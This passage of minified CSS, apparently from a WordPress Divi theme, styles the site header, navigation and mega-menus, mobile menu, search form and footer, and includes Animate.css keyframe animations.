.et_pb_column_1_2 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_grid_item.on_last_row,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_grid_item.on_last_row{margin-bottom:0}}
#et-secondary-menu li,#top-menu li{word-wrap:break-word}.nav li ul,.et_mobile_menu{border-color:#2EA3F2}.mobile_menu_bar:before,.mobile_menu_bar:after,#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a{color:#2EA3F2}#main-header{-webkit-transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#main-header.et-disabled-animations *{-webkit-transition-duration:0s !important;transition-duration:0s !important}.container{text-align:left;position:relative}.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container{padding-top:111px}.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et_header_style_centered #page-container{padding-top:177px}.et_fixed_nav.et_show_nav.et_header_style_centered #page-container{padding-top:147px}.et_fixed_nav #main-header{position:fixed}.et-cloud-item-editor #page-container{padding-top:0 !important}.et_header_style_left #et-top-navigation{padding-top:33px}.et_header_style_left #et-top-navigation nav>ul>li>a{padding-bottom:33px}.et_header_style_left .logo_container{position:absolute;height:100%;width:100%}.et_header_style_left #et-top-navigation .mobile_menu_bar{padding-bottom:24px}.et_hide_search_icon #et_top_search{display:none !important}#logo{width:auto;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out;margin-bottom:0;max-height:54%;display:inline-block;float:none;vertical-align:middle;-webkit-transform:translate3d(0, 0, 0)}.et_pb_svg_logo #logo{height:54%}.logo_container{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}span.logo_helper{display:inline-block;height:100%;vertical-align:middle;width:0}.safari .centered-inline-logo-wrap{-webkit-transform:translate3d(0, 0, 0);-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-define-logo-wrap img{width:100%}.gecko #et-define-logo-wrap.svg-logo{position:relative !important}#top-menu-nav,#top-menu{line-height:0}#et-top-navigation{font-weight:600}.et_fixed_nav #et-top-navigation{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et-cart-info span:before{content:"\e07a";margin-right:10px;position:relative}nav#top-menu-nav,#top-menu,nav.et-menu-nav,.et-menu{float:left}#top-menu li{display:inline-block;font-size:14px;padding-right:22px}#top-menu>li:last-child{padding-right:0}.et_fullwidth_nav.et_non_fixed_nav.et_header_style_left #top-menu>li:last-child>ul.sub-menu{right:0}#top-menu a{color:rgba(0,0,0,0.6);text-decoration:none;display:block;position:relative;-webkit-transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out;transition:opacity 0.4s ease-in-out, background-color 0.4s ease-in-out}#top-menu-nav>ul>li>a:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et_search_icon:before{content:"\55";font-size:17px;left:0;position:absolute;top:-3px}#et_search_icon:hover{cursor:pointer}#et_top_search{float:right;margin:3px 0 0 22px;position:relative;display:block;width:18px}#et_top_search.et_search_opened{position:absolute;width:100%}.et-search-form{top:0;bottom:0;right:0;position:absolute;z-index:1000;width:100%}.et-search-form input{width:90%;border:none;color:#333;position:absolute;top:0;bottom:0;right:30px;margin:auto;background:transparent}.et-search-form .et-search-field::-ms-clear{width:0;height:0;display:none}.et_search_form_container{-webkit-animation:none;animation:none;-o-animation:none}.container.et_search_form_container{position:relative;opacity:0;height:1px}.container.et_search_form_container.et_pb_search_visible{z-index:999;-webkit-animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_search_visible.et_pb_no_animation{opacity:1}.et_pb_search_form_hidden{-webkit-animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}span.et_close_search_field{display:block;width:30px;height:30px;z-index:99999;position:absolute;right:0;cursor:pointer;top:0;bottom:0;margin:auto}span.et_close_search_field:after{font-family:'ETmodules';content:'\4d';speak:none;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:32px;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box}.container.et_menu_container{z-index:99}.container.et_search_form_container.et_pb_search_form_hidden{z-index:1 !important}.et_search_outer{width:100%;overflow:hidden;position:absolute;top:0}.container.et_pb_menu_hidden{z-index:-1}form.et-search-form{background:rgba(0,0,0,0) !important}input[type="search"]::-webkit-search-cancel-button{-webkit-appearance:none}.et-cart-info{color:inherit}#et-top-navigation .et-cart-info{float:left;margin:-2px 0 0 22px;font-size:16px}#et-top-navigation{float:right}#top-menu li li{padding:0 20px;margin:0}#top-menu li li a{padding:6px 20px;width:200px}.nav li.et-touch-hover>ul{opacity:1;visibility:visible}#top-menu .menu-item-has-children>a:first-child:after,#et-secondary-nav .menu-item-has-children>a:first-child:after{font-family:'ETmodules';content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}#top-menu .menu-item-has-children>a:first-child,#et-secondary-nav .menu-item-has-children>a:first-child{padding-right:20px}#top-menu li .menu-item-has-children>a:first-child{padding-right:40px}#top-menu li .menu-item-has-children>a:first-child:after{right:20px;top:6px}#top-menu li.mega-menu{position:inherit}#top-menu li.mega-menu>ul{padding:30px 20px;position:absolute !important;width:100%;left:0 !important}#top-menu li.mega-menu ul li{margin:0;float:left !important;display:block !important;padding:0 !important}#top-menu li.mega-menu>ul>li:nth-of-type(4n){clear:right}#top-menu li.mega-menu>ul>li:nth-of-type(4n+1){clear:left}#top-menu li.mega-menu ul li li{width:100%}#top-menu li.mega-menu li>ul{-webkit-animation:none !important;animation:none !important;padding:0px;border:none;left:auto;top:auto;width:90% !important;position:relative;-webkit-box-shadow:none;box-shadow:none}#top-menu li.mega-menu li ul{visibility:visible;opacity:1;display:none}#top-menu li.mega-menu.et-hover li ul{display:block}#top-menu li.mega-menu.et-hover>ul{opacity:1 !important;visibility:visible !important}#top-menu li.mega-menu>ul>li>a{width:90%;padding:0 20px 10px}#top-menu li.mega-menu>ul>li>a:first-child{padding-top:0 !important;font-weight:bold;border-bottom:1px solid rgba(0,0,0,0.03)}#top-menu li.mega-menu>ul>li>a:first-child:hover{background-color:transparent !important}#top-menu li.mega-menu li>a{width:100%}#top-menu li.mega-menu.mega-menu-parent li li,#top-menu li.mega-menu.mega-menu-parent li>a{width:100% !important}#top-menu li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100% !important}#top-menu li.mega-menu>ul>li{width:25%;margin:0}#top-menu li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}#top-menu li.mega-menu.mega-menu-parent-2>ul>li{width:50%}#top-menu li.mega-menu.mega-menu-parent-1>ul>li{width:100%}#top-menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}#top-menu li.mega-menu>ul>li>ul>li{width:100%;margin:0}#et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before,.et_toggle_slide_menu:after{content:"\61";font-size:32px;left:0;position:relative;top:0;cursor:pointer}.mobile_nav .select_page{display:none}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .et-cart-info{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .et-cart-info{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_hidden #top-menu,.et_pb_menu_hidden #et_search_icon:before,.et_pb_menu_hidden .mobile_menu_bar{opacity:0;-webkit-animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_menu_visible #top-menu,.et_pb_menu_visible #et_search_icon:before,.et_pb_menu_visible .mobile_menu_bar{z-index:99;opacity:1;-webkit-animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_no_animation #top-menu,.et_pb_no_animation #et_search_icon:before,.et_pb_no_animation .mobile_menu_bar,.et_pb_no_animation.et_search_form_container{animation:none !important;-o-animation:none !important;-webkit-animation:none !important;-moz-animation:none !important}body.admin-bar.et_fixed_nav #main-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #main-header{top:28px}body.et_fixed_nav.et_secondary_nav_enabled #main-header{top:30px}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:63px}@media all and (min-width: 981px){.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:0;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.et_hide_primary_logo #main-header:not(.et-fixed-header) .centered-inline-logo-wrap,.et_hide_fixed_logo #main-header.et-fixed-header .centered-inline-logo-wrap{height:0;opacity:0;padding:0}.et-animated-content#page-container{-webkit-transition:margin-top 0.4s ease-in-out;transition:margin-top 0.4s ease-in-out}.et_hide_nav #page-container{-webkit-transition:none;transition:none}.et_fullwidth_nav .et-search-form,.et_fullwidth_nav .et_close_search_field{right:30px}#main-header.et-fixed-header{-webkit-box-shadow:0 0 7px rgba(0,0,0,0.1) !important;box-shadow:0 0 7px rgba(0,0,0,0.1) !important}.et_header_style_left .et-fixed-header #et-top-navigation{padding-top:20px}.et_header_style_left .et-fixed-header #et-top-navigation nav>ul>li>a{padding-bottom:20px}.et_hide_nav.et_fixed_nav #main-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav .centered-inline-logo-wrap,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav.et_fixed_nav #main-header,.et_hide_nav .centered-inline-logo-wrap{-webkit-transition-duration:.7s;transition-duration:.7s}.et_hide_nav #page-container{padding-top:0 !important}.et_primary_nav_dropdown_animation_fade #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_fade #et-secondary-nav li:hover>ul{-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_primary_nav_dropdown_animation_slide #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_slide #et-secondary-nav li:hover>ul{-webkit-animation:fadeLeft .4s ease-in-out;animation:fadeLeft .4s ease-in-out}.et_primary_nav_dropdown_animation_expand #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_expand #et-secondary-nav li:hover>ul{-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-animation:Grow .4s ease-in-out;animation:Grow .4s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav ul li:hover>ul{-webkit-animation:flipInX .6s ease-in-out;animation:flipInX .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_primary_nav_dropdown_animation_flip #et-top-navigation ul li:hover>ul,.et_secondary_nav_dropdown_animation_flip #et-secondary-nav li:hover>ul{-webkit-animation:flipInY .6s ease-in-out;animation:flipInY .6s ease-in-out;-webkit-backface-visibility:visible !important;backface-visibility:visible !important}.et_fullwidth_nav #main-header .container{width:100%;max-width:100%;padding-right:32px;padding-left:30px}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left #main-header .container{padding-left:0}.et_non_fixed_nav.et_fullwidth_nav.et_header_style_left .logo_container{padding-left:30px}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled #page-container,.et_fixed_nav.et_show_nav #page-container{padding-top:80px}.et_fixed_nav.et_show_nav.et-tb #page-container,.et_fixed_nav.et_show_nav.et-tb-has-header #page-container{padding-top:0 !important}.et_non_fixed_nav #page-container{padding-top:0}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:32px !important}.et_hide_mobile_logo #main-header .logo_container{display:none;opacity:0;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#top-menu{display:none}.et_hide_nav.et_fixed_nav #main-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#et-top-navigation{margin-right:0;-webkit-transition:none;transition:none}.et_fixed_nav #main-header{position:absolute}.et_header_style_left .et-fixed-header #et-top-navigation,.et_header_style_left #et-top-navigation{padding-top:24px;display:block}.et_fixed_nav #main-header{-webkit-transition:none;transition:none}.et_fixed_nav_temp #main-header{top:0 !important}#logo,.logo_container,#main-header,.container{-webkit-transition:none;transition:none}.et_header_style_left #logo{max-width:50%}#et_top_search{margin:0 35px 0 0;float:left}#et_search_icon:before{top:7px}.et_header_style_left .et-search-form{width:50% !important;max-width:50% !important}#et_mobile_nav_menu{display:block}#et-top-navigation .et-cart-info{margin-top:5px}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 767px){#et-top-navigation{margin-right:0}body.admin-bar.et_fixed_nav #main-header{top:46px}}@media all and (max-width: 479px){#et-top-navigation{margin-right:0}}@media print{#top-header,#main-header{position:relative !important;top:auto !important;right:auto !important;bottom:auto !important;left:auto !important}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes Grow{0%{opacity:0;-webkit-transform:scaleY(.5);transform:scaleY(.5)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInX{0%{-webkit-transform:perspective(400px) rotateX(90deg);transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateX(-20deg);transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateX(10deg);transform:perspective(400px) rotateX(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateX(-5deg);transform:perspective(400px) rotateX(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}@keyframes flipInY{0%{-webkit-transform:perspective(400px) rotateY(90deg);transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{-webkit-transform:perspective(400px) rotateY(-20deg);transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{-webkit-transform:perspective(400px) rotateY(10deg);transform:perspective(400px) rotateY(10deg);opacity:1}80%{-webkit-transform:perspective(400px) rotateY(-5deg);transform:perspective(400px) rotateY(-5deg)}to{-webkit-transform:perspective(400px);transform:perspective(400px)}}
#main-header{line-height:23px;font-weight:500;top:0;background-color:#fff;width:100%;-webkit-box-shadow:0 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 0 rgba(0,0,0,.1);position:relative;z-index:99999}.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;-webkit-transition:opacity .2s ease-in-out,background-color .2s ease-in-out;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
#et-secondary-menu li{word-wrap:break-word}#top-header,#et-secondary-nav li ul{background-color:#2EA3F2}#top-header{font-size:12px;line-height:13px;z-index:100000;color:#ffffff}#top-header a,#top-header a{color:#ffffff}#top-header,#et-secondary-nav{-webkit-transition:background-color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s;transition:background-color 0.4s, transform 0.4s, opacity 0.4s ease-in-out;transition:background-color 0.4s, transform 0.4s, opacity 0.4s ease-in-out, -webkit-transform 0.4s}#top-header .container{padding-top:.75em;font-weight:600}#top-header,#top-header .container,#top-header #et-info,#top-header .et-social-icon a{line-height:1em}.et_fixed_nav #top-header{top:0;left:0;right:0;position:fixed}#et-info{float:left}#et-info-phone,#et-info-email{position:relative}#et-info-phone:before{content:"\e090";position:relative;top:2px;margin-right:2px}#et-info-phone{margin-right:13px}#et-info-email:before{content:"\e076";margin-right:4px}#top-header .et-social-icons{float:none;display:inline-block}#et-secondary-menu .et-social-icons{margin-right:20px}#top-header .et-social-icons li{margin-left:12px;margin-top:-2px}#top-header .et-social-icon a{font-size:14px}#et-secondary-menu{float:right}#et-info,#et-secondary-menu>ul>li a{padding-bottom:.75em;display:block}#et-secondary-nav,#et-secondary-nav li{display:inline-block}#et-secondary-nav a{-webkit-transition:background-color 0.4s, color 0.4s ease-in-out;transition:background-color 0.4s, color 0.4s ease-in-out}#et-secondary-nav li{margin-right:15px}#et-secondary-nav>li:last-child{margin-right:0}#et-secondary-menu>ul>li>a:hover,#et-info-email:hover{opacity:0.7;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#et-secondary-nav li{position:relative;text-align:right}#et-secondary-nav li ul{position:absolute;right:0;padding:1em 0}#et-secondary-nav li ul ul{right:220px;top:0;margin-top:-1em}#et-secondary-nav li ul li{display:block}#et-secondary-nav li ul{z-index:999999;visibility:hidden;opacity:0;-webkit-box-shadow:0 2px 5px rgba(0,0,0,0.1);box-shadow:0 2px 5px rgba(0,0,0,0.1)}#et-secondary-nav li ul{-webkit-transform:translate3d(0, 0, 0)}#et-secondary-nav li.et-hover>ul{visibility:visible}#et-secondary-nav li>ul{width:220px}#et-secondary-nav li:hover>ul,#et-secondary-nav li.et-touch-hover>ul{opacity:1;visibility:visible}#et-secondary-nav li li{padding:0 2em;margin:0}#et-secondary-nav li li a{padding:1em;width:100%;font-size:12px;line-height:1em;margin-right:0;display:block;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}#et-secondary-nav ul li a:hover{background-color:rgba(0,0,0,0.03)}#et-secondary-nav li:hover{visibility:inherit}#top-header .et-cart-info{margin-left:15px}#et-secondary-nav .menu-item-has-children>a:first-child:after{top:0}#et-secondary-nav li .menu-item-has-children>a:first-child:after{top:.67em;right:auto;left:2.3em}body.admin-bar.et_fixed_nav #top-header{top:32px}body.et-wp-pre-3_8.admin-bar.et_fixed_nav #top-header{top:28px}@media all and (min-width: 981px){.et_fullwidth_secondary_nav #top-header .container{width:100%;max-width:100%;padding-right:30px;padding-left:30px}.et_hide_nav.et_fixed_nav #top-header{opacity:0}.et_hide_nav.et_fixed_nav .et-fixed-header#top-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}.et_hide_nav.et_fixed_nav #top-header,.et_hide_nav.et_fixed_nav #top-header{-webkit-transition-duration:.7s;transition-duration:.7s}}@media all and (max-width: 980px){.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et-tb #page-container,.et_fixed_nav.et_show_nav.et_secondary_nav_enabled.et-tb-has-header #page-container{padding-top:0 !important}.et_secondary_nav_only_menu #top-header{display:none}#top-header{-webkit-transition:none;transition:none}.et_fixed_nav #top-header{position:absolute}.et_hide_nav.et_fixed_nav #top-header{-webkit-transform:translateY(0px) !important;transform:translateY(0px) !important;opacity:1}#top-header .container{padding-top:0}#et-info{padding-top:0.75em}#et-secondary-nav,#et-secondary-menu{display:none !important}.et_secondary_nav_only_menu #main-header,.et_secondary_nav_only_menu #main-header{top:0 !important}#top-header .et-social-icons{margin-bottom:0}#top-header .et-cart-info{margin-left:0}}@media screen and (max-width: 782px){body.admin-bar.et_fixed_nav #top-header{top:46px}.et_fixed_nav.et_secondary_nav_only_menu.admin-bar #main-header{top:46px !important}body.admin-bar.et_fixed_nav.et_secondary_nav_enabled #main-header{top:80px}}@media all and (max-width: 767px){#et-info .et-social-icons{display:none}#et-secondary-menu .et_duplicate_social_icons{display:inline-block}body.et_fixed_nav.et_secondary_nav_two_panels #main-header{top:58px}#et-info,#et-secondary-menu{text-align:center;display:block;float:none}.et_secondary_nav_two_panels #et-secondary-menu{margin-top:12px}body.admin-bar.et_fixed_nav #top-header{top:46px}body.admin-bar.et_fixed_nav.et_secondary_nav_two_panels #main-header{top:104px}}
.footer-widget h4,#main-footer .widget_block h1,#main-footer .widget_block h2,#main-footer .widget_block h3,#main-footer .widget_block h4,#main-footer .widget_block h5,#main-footer .widget_block h6{color:#2EA3F2}.footer-widget li:before{border-color:#2EA3F2}.bottom-nav li.current-menu-item>a{color:#2EA3F2}#main-footer{background-color:#222222}#footer-widgets{padding:6% 0 0}.footer-widget{float:left;color:#fff}.last{margin-right:0}.footer-widget .fwidget:last-child{margin-bottom:0 !important}#footer-widgets .footer-widget li{padding-left:14px;position:relative}#footer-widgets .footer-widget li:before{border-radius:3px;border-style:solid;border-width:3px;content:"";left:0;position:absolute;top:9px}#footer-widgets .footer-widget a{color:#fff}#footer-widgets .footer-widget li a{color:#fff;text-decoration:none}#footer-widgets .footer-widget li a:hover{color:rgba(255,255,255,0.7)}.footer-widget .widget_adsensewidget ins{min-width:160px}#footer-bottom{background-color:#1f1f1f;background-color:rgba(0,0,0,0.32);padding:15px 0 5px}#footer-bottom a{-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}#footer-info{text-align:left;color:#666;padding-bottom:10px;float:left}#footer-info a{font-weight:700;color:#666}#footer-info a:hover{opacity:.7}#et-footer-nav{background-color:rgba(255,255,255,0.05)}.bottom-nav{padding:15px 0}.bottom-nav li{font-weight:600;display:inline-block;font-size:14px;padding-right:22px}.bottom-nav a{color:#bbb;-webkit-transition:all 0.4s ease-in-out;transition:all 0.4s ease-in-out}.bottom-nav a:hover{opacity:.7}@media all and (max-width: 980px){.footer-widget:nth-child(n){width:46.25% !important;margin:0 7.5% 7.5% 0 !important}.et_pb_footer_columns1 .footer-widget{width:100% !important;margin:0 7.5% 7.5% 0 !important}#footer-widgets .footer-widget .fwidget{margin-bottom:16.21%}.et_pb_gutters1 .footer-widget:nth-child(n){width:50% !important;margin:0 !important}.et_pb_gutters1 #footer-widgets .footer-widget .fwidget{margin-bottom:0}#footer-widgets{padding:8% 0}#footer-widgets .footer-widget:nth-child(2n){margin-right:0 !important}#footer-widgets .footer-widget:nth-last-child(-n+2){margin-bottom:0 !important}.bottom-nav{text-align:center}#footer-info{float:none;text-align:center}}@media all and (max-width: 